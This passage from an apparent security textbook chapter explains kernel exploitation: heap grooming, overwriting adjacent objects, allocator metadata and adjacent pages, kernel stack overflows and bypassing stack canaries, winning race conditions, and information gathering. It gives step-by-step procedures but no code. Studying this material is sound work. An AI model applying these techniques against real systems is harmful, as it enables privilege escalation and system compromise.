just invoking different system calls. A typical kernel offers hundreds of system
calls with a variety of options. Let’s return to the earlier filesystem example:
A user process opening a file forces the allocation of a kernel structure to keep
track of the file being opened. This structure (and, potentially, other structures
connected to this one) needs to be allocated from the heap. By opening thou-
sands of files and then releasing them, a user-land process can grow and shrink
the kernel heap in a more or less controlled fashion. But why is that
important?
The heap allocator usually allocates and frees objects in a (somehow) predict-
able way. Usually the process works in one of the following ways:
•A free list for each generic size/type of object is maintained. Each time an
object is freed it is attached to the list (either on top or at the bottom). Each
time an object is requested the first object on the list is returned. The typical
free-list implementation uses a LIFO approach, which means the last freed
object will be the one returned in the next allocation.
•Each free object maintains a pointer to the next free object within itself, and
the metadata handling the cache holds a pointer to the next free object. To
avoid confusion, we call the first pointer the object-pointer and the second
pointer the cache-pointer. At each point in time, there are as many object-
pointers as there are free objects (each object holding the address of the next
free object and the last one holding some termination value), and a single
cache-pointer, holding the address of the next free object that will be returned.
Whenever an object is requested, the cache-pointer is evaluated; the object it
specifies is marked as being in use and is then returned. The selected object-
pointer value is stored in the cache-pointer. Each time an object is freed, its
object-pointer is updated with the address stored in the cache-pointer and its
address becomes the new value of the cache-pointer.
At some point during its lifetime, the allocator will run out of free objects. In
that case, a new page is allocated from the physical allocator and is divided into
objects that will then either populate the free list (if the first type of allocator is in
place) or initialize each one with the address of the next one andmarkitasfree
(if the second type of allocator is in place).
As you can imagine, though, objects are not freed in the same order they are
allocated, which means the free objects are not contiguous in memory. Since the
list of free objects affects the address of the objects that get allocated, after
some time subsequently allocated objects will not be contiguous in memory.
The typical heap layout of a running system is thus fragmented, as shown in
Figure 3.5. Although Figure 3.5 depicts the state of one cache, the same princi-
ple applies to all the various caches in the system.
As we noted earlier, you can drive the allocation of a large number of
equally sized objects. This means you can fill the cache and force it to allocate
a new page. When a new page is allocated, the position of the next allo-
cated object relative to a specific object is generally quite predictable. This is
The Triggering Step 75
exactlywhatweaimfortocarryoutourattack. Unfortunately, life is not quite
that easy:
•To optimize performance, allocators may have many more variables that affect
them. As a classic example, on an SMP system, for performance reasons the
address of an object may also depend on the processor that runs when the
allocation is requested, and we may not have control of that. This property is
usually defined as its locality.
•Doing a specific system call also affects other parts of the system, which in
turn might affect the behavior of the heap allocator. For example, opening
thousands of files might require spawning more than a single thread, which in
turn would force the allocation of other, different objects. We have to study
this carefully to precisely understand the various interactions.
•We need to find a kernel path that opens an object and keeps it open until we
decide to close it. Many paths allocate objects for the lifetime of the syscall
and free them upon returning. Those paths are mainly useless for our
purposes. On the other hand, some paths might depend on a user-passed
option for the size to allocate. Those paths are pretty useful for filling different
caches easily.
Heap Overflow Exploiting Techniques
We know we can somehow control the heap layout and force the allocation of an
object in a specific place. Although we do not know the virtual address of this
place, we can be more or less sure (depending on the degree of control we have
over the allocator) about its position relative to other objects in memory, cache
Allocated
object Free
object
Control
structure Free
object
Cache
Free
object
Allocated
object
Allocated
object Free
object
Physical page
Non-conti
g
uous physical pa
g
es
Control
structure
Control
structure
Allocated
object Free
object
Free
object
Cache
Free
object
FIGURE 3.5
A fragmented heap layout.
76 CHAPTER 3 Stairway to Successful Kernel Exploitation

metadata information, and other pages in the physical address range. Exploiting
the heap involves using the best out of these three scenarios, which we will now
describe in more detail.
Overwriting the Adjacent Object
This is the most used and reliable technique, and it works (with adjustments) on
nearly any heap allocator. It basically involves overwriting the object adjacent to
the overflowing object. If you recall the example we provided in the “Controlling
Heap Allocator’s Behavior”subsection, it basically means to overflow into C by
writing past A. For this technique to be successful, C needs to have some sensi-
tive information inside it. The obvious (and ideal) option is for C to hold either
a function pointer so that we end in the case we described in the “Overwriting
Global Structures’Function Pointers”subsection, or a data pointer that later
will be used in a write operation so thatweendinthecasewedescribedinthe
“Arbitrary Memory Overwrite”section.
TIP
Although looking for a function pointer is the classic approach, it is by no means the only
option. You could look for a variable used as a size in a following allocation, a reference
counter, or a lock to manipulate, among many other options. You are limited only by your
imagination.
The steps to trigger such a scenario (in the common LIFO free objects situa-
tion) are as follows:
1. Force the allocation of a new page for the cache.
2. Allocate a placeholder object.
3. Allocate the target object.
4. Free the placeholder object.
5. Allocate the victim object.
6. Trigger the vulnerability (e.g., a buffer overflow) over the victim object, to
overwrite the target object.
7. Force the execution out of the target object.
8. (Eventually) perform the necessary recovery as a consequence of the previous
overwriting.
If the cache is not implemented with a LIFO approach for free lists, you
need to substitute steps 2–5 with whatever algorithm is necessary to have
two adjacent objects so that your victim object gets allocated once the target
object has already been allocated. If allocating an object and triggering the
overflow over it are two decoupled operations (i.e., if you can hold a reference
and decide at what point in time to generate the overflow), the placeholder
object becomes unnecessary. Figure 3.6 shows an example of this kind of
approach.
The Triggering Step 77
Overwriting Controlling Structures
A few heap allocator implementations make use of in-cache and even in-object
controlling structures. In such a case, we have a new attack vector that is based
on overwriting sensible members of those controlling structures. Let’stakea
closer look at them, starting with the in-cache structure.
The in-cache structure may reside at the end or at the beginning of each page
allocated to hold objects. If the structure is at the beginning of the page, there is
really little you can do, unless you are lucky enough to hit a buffer underflow
(write before the content of the buffer, for example, as a consequence of a nega-
tive offset) of the object. We will discuss another option for this situation in the
Allocate a new slab
Control
structure Free
object
Free
object Free
object Free
object
Free
object
Put the target object just after the last placeholder object
Control
structure Free
object
Placeholder
object Placeholder
object Target
object
Placeholder
object
Free the last placeholder object
Control
structure Free
object
Placeholder
object Free
object Target
object
Placeholder
object
Allocate the victim object just before the target object
Control
structure Free
object
Placeholder
object Victim
object Target
object
Placeholder
object
Trigger the overflow from the victim object inside the target object
Control
structure Free
object
Placeholder
object Victim
object Target
object
Placeholder
object
FIGURE 3.6
Overwriting the adjacent object technique.
78 CHAPTER 3 Stairway to Successful Kernel Exploitation

section “Overwriting the Adjacent Page.”For now, let’s focus on an in-cache
controlling structure that is at the end of the allocated page.
Such a structure holds a variety of members describing the cache. The type
and position of those members vary among operating systems, but a couple of
them are nearly always present:
•The name of the cache or some similar identifier
•A pointer to the next free object
•The number of objects in the cache
•(Eventually) constructor and destructor functions to be invoked at object
creation/release (to see how this can be useful, consider that a destructor
function adds a lot of overhead, so you might want to use it on a cache basis)
This is by no means an exhaustive list of the potential members, but it does show
a couple of interesting entry points:
•Overwriting the next free object pointer might allow you to drive the allocator
into using/modifying memory under your control.
•Overwriting the constructor/destructor pointers (if present) might directly lead
to code execution (in a fashion similar to what we explained in the
“Overwriting Global Structures’Function Pointers”subsection).
•Changing the number of objects in the cache might result in some funny
allocator behavior (e.g., trying to gather statistics from memory areas that are
not part of the cache, and turning into a sort of infoleak).
We are considering more than one vector of exploitation, instead of picking
one and just living happily with it, because in some situations we might end up
with an overflow of only a few bytes and be unable to reach all the way down to
our member of choice.
Now that you have a fairly clear idea of what to overwrite, here are the steps
to do it:
1. Exhaust the cache so that a new page is allocated.
2. Calculate the number nof objects that compose the cache.
3. Allocate n–1objects.
4. Allocate the victim object.
5. Overflow into the in-cache controlling structure.
The approach can be visualized in Figure 3.7.
An example of in-cache controlling structure implementation is the FreeBSD
Unified Memory Allocator, and a detailed article on its exploitation, “Exploiting
UMA, FreeBSD kernel heap exploits,”wasreleasedinPHRACK66byargp
and karl.
The second type of controlling structure we will evaluate resides in the free
objects and is generally used to speed up the lookup operation to find a free object.
Such an implementation is used in the Linux SLUB allocator, and we will discuss
it in detail in Chapter 4. The exploit that we will show there is also a good
The Triggering Step 79

example of an overflow of a small number of bytes (actually, a single byte over-
flow, generally known as off-by-one…yes, there is a bit of magic in that exploit).
This type of controlling structure varies a lot, depending on the allocator
implementation, and so it is hard to present a general technique. The idea we
want to highlight here is that even a single byte, if correctly tweaked, can lead to
a full compromise.
Overwriting the Adjacent Page
Let’s say you have a heap overflow, but no object in the specific cache holds
any sensible or interesting data. Moreover, the controlling structure is kept off-
slab or is at the start of the cache, and thus is unreachable. You still have a shot
at turning the heap overflow into a successful compromise: the physical page
allocator.
The technique we are about to present is valid in any operating system, but is
definitely less reliable than the two previous ones, because it involves an extra
subsystem beyond the heap allocator. In particular, it involves the subsystem the
heap allocator depends on: the physical page allocator. When we first described
Allocate a new slab
Control
structure
Free
object Free
object Free
object Free
object
Free
object
Fill n−1 objects with the placeholder objects
Placeholder
object Control
structure
Placeholder
object Placeholder
object Free
object
Placeholder
object
Allocate the victim object as the last object
Control
structure
Placeholder
object Placeholder
object Placeholder
object Victim
object
Placeholder
object
Overflow past the victim object into the end-of-cache controlling structure
Placeholder
object Control
structure
Placeholder
object Placeholder
object Victim
object
Placeholder
object
FIGURE 3.7
Overflowing into the cache controlling structure.
80 CHAPTER 3 Stairway to Successful Kernel Exploitation

a generic heap allocator, we said that it is a consumer of the physical page
allocator from which it receives physical pages that it then divides into objects
and manages internally. Virtually any other area of the kernel that needs mem-
ory ends up using the physical page allocator; from the filesystem page cache
to the loading of modules, at the very bottom it is all a matter of populating
pages of memory. And memory, as you know, is contiguous. If you take a
picture of a computer’s physical memory at a given time, you see a list of poten-
tially independent pages sitting next to each other. Scattered among those pages
are the heap allocator pages, and it is exactly that condition that gives you a
new attack vector.
The idea is pretty simple: you place the victim object at the very end of the
cache, and from there you overflow into the next adjacent page. The main pro-
blem is predicting with some degree of precision what will be after your page,
and also managing to place a sensible structure there. Controlling the physical
page allocator from user land is challenging. Although operating systems usually
export some degree of information about the heap allocator, they provide a lot
less information about the physical allocator. Moreover, each operation you per-
form to drive the allocation of a new page likely will have side effects on the
page allocator, disturbing the precision of your algorithm; the same thing happens
with any other unrelated process running on the system (a few extra unexpected
page faults might invalidate your layout construction just enough to miss your
target). Note that here you are trying to have two pages next to each other
in memory.
One way to improve your chances is to rely on a sort of probabilistic
approach:
1. Exhaust the victim object cache up to the point where all the available objects
are allocated, but a new empty page is not. That might involve taking care of
specific thresholds that the allocator might impose to proactively ask for pages
to the physical allocator.
2. Drive the allocation of tons of pages, exhausting the number of free pages, by
requesting a specific resource (e.g., opening a file). The aim is to get to a
situation such as the one depicted in Figure 3.8a.The fewer side effects the
allocation has (as a rule of thumb, the less deep a kernel path goes to satisfy
the request), the better your chances of success. A link between this resource
and the victim object is not necessary. It is only important that this specific
resource puts some controlling structure/interesting pointer at the beginning of
the page (the closer it is to the beginning, the smaller the number of variables
trashed during the overflow that you need to emulate/restore).
3. Free some of the resources you allocated midway through the process so that
the amount of freed memory adds up to a page. Since the kernel is under
memory pressure (you generated it in the previous step), the page will be
returned to the allocator immediately and will not be cached or “kept”by
whatever subsystem you used during the exhaust phase. The catch here is to
The Triggering Step 81
free some of the early allocated resources so that the freed page lies physically
between some of the pages holding the resource you are targeting (as shown
in Figure 3.8a).
4. Drive the allocation of a new page for the victim object cache by allocating a
few more objects. The freed page will be returned to the heap allocator.
5. Perform the overflow from the victim object over the next adjacent page.
6. Start freeing, one after the other, all the resources you allocated during the
physical page allocator exhaust phase, hoping that one of them has been
overwritten by the overflow of the previous step.
The last steps of this approach are shown graphically in Figure 3.8b.
As you can imagine, there is the risk of overwriting a wrong page, and thus
touching some sensible kernel data. In that case, the machine will panic and your
target will be lost. This is another reason why limiting the number of overflowed
bytes as much as possible is important.
On a machine with a low load, this technique can be implemented rather
efficiently. We will discuss this in more detail in Chapter 4.
Allocate a large amount of physical pages (put the virtual memory subsystem under pressure)
Free one page
1
2
3
4
5
1
2
3
4
5
Free list-L
pointer
FIGURE 3.8a
Driving the allocation of multiple pages and freeing one of them.
82 CHAPTER 3 Stairway to Successful Kernel Exploitation

Kernel Stack Corruption
As we mentioned in Chapter 2, each user-mode application has at least two
stacks: a user-mode stack and a kernel-mode stack. In this section, we’ll focus on
techniques you can use when an overflow occurs while the application is execu-
ting in kernel land, and thus is using its kernel stack.
As you probably recall, the kernel mode stack is simply a small kernel mem-
ory block allocated from the physical page allocator just like any other memory-
based resource. Compared to the user stack, it is generally quite small, it cannot
grow on demand, and its state is discarded each time the kernel hands control
back to the user-land process. This does not mean the kernel stack is reallocated
each time, however. It simply means the stack pointer is moved back to the start
each time the kernel is entered on behalf of the process.
By far, the most common example of stack corruption is the stack overflow,as
shown in Figure 3.9.
There are three main approaches to exploiting a kernel stack corruption: overwrite
the return address, overwrite some local variable, and overwrite the adjacent page.
On some combination of operating systems andarchitectures(e.g.,Linuxonx86),
12 3
12 3
12 3
Free
object Free
object Free
object Free
object
Placeholder
object Placeholder
object Placeholder
object Victim
object
Placeholder
object Placeholder
object Placeholder
object Victim
object
The previously freed page gets returned by the physical page allocator
Fill the just allocated cache (cache page) with placeholder objects so that
the victim one is placed at the end
Tri
gg
er the overflow inside the victim object and write over the next adjacent pa
g
e
Free list-LRU
pointer
FIGURE 3.8b
Overflowing into the adjacent page.
The Triggering Step 83

the same pages used to hold the stack are used to keep, at the end of the allocated
pages, a controlling structure for the running process. This makes it easy to identify
the current running process via a simple AND operation with the stack pointer value.
Since such a structure is positioned at the bottom of the pages used for the stack, an
overflow such as the one in Figure 3.9 cannot reach it (a write happens on increasing,
not decreasing, addresses). Theoretically speaking, though, another problem might
arise: a sufficiently long, nested sequence of calls could reach the bottom of the stack.
Although such a vulnerability has never been found in any kernel (kernel developers
are pretty careful about how they use the stack, and interrupts nowadays usually have
an architecture-supported or software-provided alternate stack), we mention it here for
completeness.
Overwriting the Return Address
Stack overflow exploitation based on overwriting the saved return address to
hijack the control flow has been used successfully for more than two decades and
is still fashionable. As an example, the advanced return into kernel text technique
Stack top
Stack
overflow
Stack
grows
in this
direction
Stack bottom
Local buffer
Stack canary
Local variables
Saved EBP
Return address
Function
arguments
Nested functions
stack
Local buffer
Stack canary
Local variables
Saved EBP
Return address
Function
arguments
Parent frames
Nested functions
stack
Parent frames
FIGURE 3.9
Stack overflow.
84 CHAPTER 3 Stairway to Successful Kernel Exploitation

that we discussed in the section “The Execution Step”is based on overwriting the
saved instruction pointer.
Usually, to reach the saved return address you overflow a bunch of other
local variables. If any of these variables is used before the function returns, you
need to emulate its value, that is, set it to a value that will let the function get
out correctly. As an example, if the function before exiting attempts to read
from a pointer saved on the stack, you must be sure that you overwrite its value
with an address of a readable memory area in the kernel. After the (eventual)
local variable recovery, it is just a matter of applying the techniques we already
described.
In an attempt to prevent canonical stack buffer overflows, a protection known
as a stack canary has been designed and implemented inside compilers. The idea
is pretty simple: A pseudorandom value, the canary, is pushed right after the
return address and is checked when the called procedure returns. If the resultant
value differs from the original value, that’s a sign of a stack overflow. Activat-
ing stack canary protection is usually just a matter of turning on a compiler
option and adding some handling code to be triggered whenever an overflow is
detected. The easiest thing such handling code can do is to simply print some
error message and panic the machine (a panic is safer than a compromise).
Usually, to reduce the impact on performance, the compiler selects functions
that are considered “potentially dangerous”and “patches”only those. An exam-
ple of such a function could be one with at least some amount of space used on
the stack.
A stack canary is a good protection scheme, but it suffers from a few
problems:
•A particularly controlled overflow (e.g., an index-based overflow on an array
saved on the stack) can write past the canary without touching it.
•The canary needs to be saved somewhere in memory, and thus can be revealed
by a memory leak. In today’s implementations, it is common to have a per-
process stack canary, which basically gets computed at process creation and
used (eventually with some permutation based on the state of some register)
for the lifetime of the process. That means that once the canary is leaked one
time in a function call inside a kernel path, subsequent calls by the same
process going through the same path will have the same canary value at the
specific function call.
•The canary cannot protect against the overflow of local variables placed before
the canary itself.
•On an SMP system, you might be able to overflow to an adjacent page and get
its code executed before the stack canary check is done. If enough recovery is
performed by the shellcode, the canary could be restored before the check.
Note that despite becoming increasingly popular at the time of this writing
stack canary protections are still not common (or turned on by default) on many
operating systems.
The Triggering Step 85
Overwriting a Local Variable
Among the options we listed to bypass stack canary protection, we mentioned the
possibility of overwriting a local variable. In fact, on various occasions, that may
turn out to be easier than a classic overwriting of the saved return address. You
trash only stack space that is local to the function, and you do not need to per-
form any general recovery of the stack state to safely return from the function.
The idea behind this technique is to find some sensible variable on the stack
and turn the stack overflow into another type of vulnerability. Common situations
include (but are not limited to):
•Overwriting a stored function pointer (e.g., inside a local static allocated
structure)
•Overwriting a pointer later used in a copy operation, therefore turning the
vulnerability into an arbitrary read or an arbitrary write (depending on how the
pointer is used)
•Overwriting a stored (maybe precomputed) integer value, generating an integer
issue
Race Conditions
Shared resources in kernel land are literally everywhere. Each kernel control path
needs to correctly acquire and release whatever type of lock protects the shared
resources it needs.
NOTE
We already briefly discussed locks during the analysis of the recovery step in the section
“The Execution Step,”so we won’t discuss them again here.
A failure in correctly releasing a lock may make the associated resource
unusable forever or, worse, trip on some kernel check and panic the machine or
drive the kernel into a deadlock state (a situation where all the processes are
stuck because each one depends on the resources that another one acquired).
A failure in correctly acquiring a lock can lead to various corruptions and vulner-
abilities, because the kernel task currently holding the lock expects and relies on
the resources it locked down to not change. A similar situation occurs when a
locking mechanism is not designed correctly. A classic example is leaving an
opened window between when a process is picked up from the process list and
when its privileges are changed. For a small window of time, an attacker could
be able to manipulate (e.g., attach for debugging) a process that is about to
become privileged (and thus unattachable for debugging by the attacker). It is
worth mentioning that misuse of the locking mechanism is not the only source of
race condition; a classic example is given by some TOCTOU (time of check, time
of use) vulnerabilities involving the validation and subsequent access of user-land
86 CHAPTER 3 Stairway to Successful Kernel Exploitation

data. In such issues, a kernel path loads and validates some value from user land,
and then slightly afterward loads it again and uses it without revalidating. We
will provide examples of successful exploits against this kind of vulnerability in
Chapters 4 and 6.
Race conditions can be generated either by multiple kernel control paths run-
ning concurrently on different CPUs (as is the case on an SMP system) or by dif-
ferent paths running interleaved on a single CPU. Race conditions are always
exploitable on SMP systems; however, sometimes the window might be very
small and the race may be hard to win, resulting in only a subset of race condi-
tions being exploitable on UP systems. The key point in each race is to increase
your odds of winning. This is the topic of this section.
Kernel Preemption and the Scheduler
In Chapter 1, we introduced the scheduler and described it as the entity that
moves the various tasks competing for execution into and out of the CPU. Since
the goal of race conditions is basically to execute before the window closes, it is
of utmost importance to understand the interaction between user/kernel tasks and
the scheduler. A given path gets scheduled off the CPU in two circumstances:
•It voluntarily relinquishes the CPU, directly calling the scheduler. This is the
case, for example, with some blocking locks. The process tries to acquire it
but the lock is not available, so instead of spinning, it puts itself to sleep and
invokes the scheduler to pick up another process. A similar situation occurs
when waiting for a specific resource to be available; for example, for some
I/O to complete and bring in a desired page of memory from disk.
•It is evicted from the CPU by the scheduler; for example, when the task-
associated time frame or CPU quantum has expired. This is routine behavior
for the scheduler, and it’s how the operating system achieves multitasking and
good responsiveness in the eyes of the user. If a kernel path can be interrupted
during its execution to give the CPU to some other process, we define the
kernel as preemptable.
At this point, a new task/process gets picked up and a new CPU quantum is
given to it. Understanding what process will be picked next is as important, from
a race exploitation point of view, as managing to make the scheduler execute and
select a new process to run.
The scheduler uses different metrics to select the process to execute next, and
some of them can be influenced directly from user land. Operating systems
usually assign a priority to each process when it is created. The scheduler may
take this priority into consideration when it selects the next CPU consumer.
A process usually needs higher privileges to be able to raise its own priority, but
it is always allowed to lower it. On a low load environment (an environment
where not many CPU-intensive processes are active at the same time), lowering
the priority at the right time might be enough to influence some scheduler deci-
sion and allow you to exploit the race window. This is especially important if you
The Triggering Step 87

are trying to exploit the race on a UP system, since relying on the scheduler to
properly interleave your processes is the only way to generate the issue in the first
place.
On SMP systems, you have one more shot (which theoretically makes any race
condition exploitable). It is based on binding different processes to different CPUs
(an operation always allowed on unprivileged tasks) and synchronizing their
execution through the use of high-precision timers. Binding a process to a CPU
means the process will compete to execute only on the specific CPU, and will
remove it from competition on any other CPU. This is useful to prevent processes
from interfering with each other on scheduling decisions.
There are multiple ways to ask the kernel for timing information, but since we
need high precision, we cannot afford to incur any added kernel overhead. So,
once again we exploit the architecture. Keeping with the convention of this book,
we’ll show an example of how to use the x86-64 architecture.
The x86-64 architecture provides access to an internal timer, the TSC (time
stamp counter), which is a 64-bit machine-specific register that is set to zero at
each reset of the machine and is updated at each clock cycle. Unprivileged user-
land processes can query the value of this register by means of the RDTSC (Read
TSC) instruction, which copies the 32 most significant bits of the TSC register
into the EDX register and the 32 lowest significant bits into the EAX register. This
approach is an excellent way to gather high-resolution timing information without
incurring much overhead in execution time.
NOTE
The operating system can inhibit the RDTSC instruction by setting the TSD flag (Time Stamp
Disable) in CR4 (Control Register #4). Since the TSC is exploited by user-land applications,
at the time of this writing this is not done by any operating system.
Exploitation Techniques
There are three main subsets of kernel race exploitation techniques, depending on
the characteristics of the critical section you are targeting. We’ll present the sce-
narios in order of complexity, which means that a technique that works success-
fully in the first one will definitely also work in the second one (and so on).
Usually, though, the following techniques are based on a few more valid assump-
tions relative to the specific scenario, and are thus more effective and reliable.
The Critical Section Cannot Reschedule
In such a situation, the scheduler will not be called during execution of the critical
section. This is usually the case when the race condition issue afflicts a deferred
function or an interrupt/exception handler. In such situations, the kernel control
path may not be able to reschedule for different reasons: it has already acquired a
lock, it is running in interrupt context (and thus there is no backing process to put
88 CHAPTER 3 Stairway to Successful Kernel Exploitation

to sleep to relinquish the CPU), or preemption has been temporarily disabled,
for instance. This kind of race is the hardest to exploit, and since there is no
scheduler involved, it is exploitable only on SMP systems with the help of high-
resolution timers. The parameters you carefully need to take into account when
you decide on which timer delay values to synchronize the user-land processes
are the CPU frequency and the average time needed to reach the two racy critical
sections. If the exploit is designed properly,itcouldkeepontryinguntilthe
window is exploited. This is usually easier with race conditions because until the
perfect conditions are met the kernel state is not affected.
The Critical Section Can Reschedule but Does Not Access User Land
This is probably the most common scenario with respect to kernel race conditions
generated during a system call kernel path. Such issues are generally exploitable
on UP systems, too, but an SMP system puts the odds more in our favor. A key
point regarding these vulnerabilities concerns how the scheduler is involved. If
you can drive the path into voluntarily relinquishing the CPU you have a much
better shot at exploiting the vulnerability. This case usually leads to some block-
ing function that you can influence. For example, a memory allocation routine
may block if no memory is currently available. By requesting and actively using a
lot of memory with a user-land application you can generate such a situation.
If you instead need to rely on the scheduler to evict the current running pro-
cess, this vulnerability becomes exploitable on UP only on a preemptable kernel.
Preemptable kernels are the trend today, and schedulers are getting increasingly
fair toward user-land processes. The catch here is to manage to get to the critical
section with the kernel path that has basically finished its CPU time quantum, and
have a CPU-intensive user-land application ready to demand the CPU to generate
the race. Again, high-precision timers have a determinant role in correctly syn-
chronizing the various threads/processes. On an SMP system, the exploitation of
these issues is a lot easier, and is just a matter of having an acceptable measure-
ment to synchronize the execution of the two (or more) threads.
The Critical Section Accesses the User Space
This is by far the easiest type of race to exploit. Since the kernel path accesses user
land, you can play a trick to force it to sleep and thereby increase the size of the
exploit window. Whenever you are accessing a user-land buffer, even a kernel
implementing a combined user/address space model cannot simply dereference it.
First, it needs to check that the address is below the split limit address. Second, it
needs to ensure that the user-land mapping is valid so that the machine does not
panic while attempting to reach it. Moreover, the kernel needs to be ready to react
if the address is effectively part of the user address space, but the pages that back it
are still on or have been swapped to disk. For example, a process may ask the
kernel to map a file into memory. In such a situation, the kernel will create a valid
mapping as large as the file is, but it will not allocate physical memory pages with
the contents of the file. If, and only if, the process attempts to read one of them
The Triggering Step 89

will the kernel react to the fault and bring in the desired page from disk. This
process is at the heart of the demand paging approach we mentioned in Chapter 1.
This specific operating system property gives us a pretty good weapon to
exploit this type of race condition. In fact we can:
1. Map a file into memory or map a large portion of anonymous memory.
2. Place our kernel buffer on the boundary between two pages—one page that we
ensure is mapped in and one that we are forced to page out.
3. Make the kernel path access the buffer on the boundary and go to sleep while
the page fault handler code brings in the second page.
4. Get our thread scheduled and generate the race.
We mentioned forcing the second page out of memory. You can do this by
digging into the operating system page cache implementation. Usually, this means
you must predict how many pages will be paged in after an access (the operating
system tries to exploit the principle of locality and brings in more pages, trying to
avoid future slow calls to the page fault handler), or force the pages to be
swapped to disk (e.g., generating a lot of the activity to fill the page cache), or a
combination of the two.
We will provide some practical examples of this kind of attack in Chapters 4,
5, and 6.
THE INFORMATION-GATHERING STEP
The information-gathering step refers to all those pre-exploitation operations that
our code will perform to collect information about and from the environment.
During this phase, it is important to heed the following:
•Do not panic the target This is the kernel exploitation dogma. The
information-gathering step allows you to decide at runtime if you should
continue with the exploitation step. As an example, imagine that your exploit
trashes a kernel structure and then forces a dereference of the corrupted function
pointer. On an untested kernel version, the relative position of this pointer may
have changed. In such a case, your exploit should detect the situation and give
you a chance to stop so that you have time to check the specific version and
come back later with a working version. As a general rule, it is better to fail
than to panic a target. A panicked target is a lost target (the machine is down
and far too much noise has been generated on the target box).
•Simplify the exploitation process In other words, use any information the
system provides to obtain a better and safer entry point for your shellcode.
Say that you have an arbitrary write at the kernel level. You could attempt to
write to some address that seemed to be reliable on your tests. But how much
better would it be if the system could tell you where to write? And if the
system does not cooperate (say, in the presence of some kernel protection),
how cool would it be if the underlying architecture could tell you?
90 CHAPTER 3 Stairway to Successful Kernel Exploitation
These two advantages are obviously tightly linked. The second one allows
you to write one-shot exploits that work on a large variety of targets, and
thus reduce the odds of panicking a machine. It is important, though, to
always attempt to validate the information you gather as much as possible.
For example, say you have an arbitrary write issue and you are able to infer
a destination address. In a combined user/kernel address space environment,
you should at least check this value against the user/kernel-land split address.
Moreover, if you are expecting this address to be in a particular area of
the kernel, you may want to check it against known layout information
(in Chapters 4, 5, and 6, we will provide detailed descriptions of typical ker-
nel layout/addresses).
So far, we mentioned information that is provided from the environment. It
does not depend on a vulnerability on the kernel, but simply on the clever use of
the architecture and its interfaces. However, there is one more potential source of
information, which is the consequence of infoleaking bugs. Theclassicinfoleak
bug is an arbitrary read at the kernel level. You can read portions of kernel mem-
ory from user land. In general, an infoleak simply pushes out to user land infor-
mation that should not be exposed. As another example, think of a structure
allocated on the stack, initialized on some of its members, and then copied back
to user land. In such a case, the dead stack under the noninitialized member is
leaked back to user land. Such issues are usually quite underrated, since in many
cases they cannot lead to a direct exploitation. Unfortunately, this is a pretty bad
habit: especially on systems with advanced kernel-level protections, a simple info-
leak might give an attacker the missing piece of a one-shot reliable exploitation
puzzle.
NOTE
Since local kernel exploits are far more common than remote ones, the remainder of this
chapter focuses mainly on local information gathering. We will cover remote information
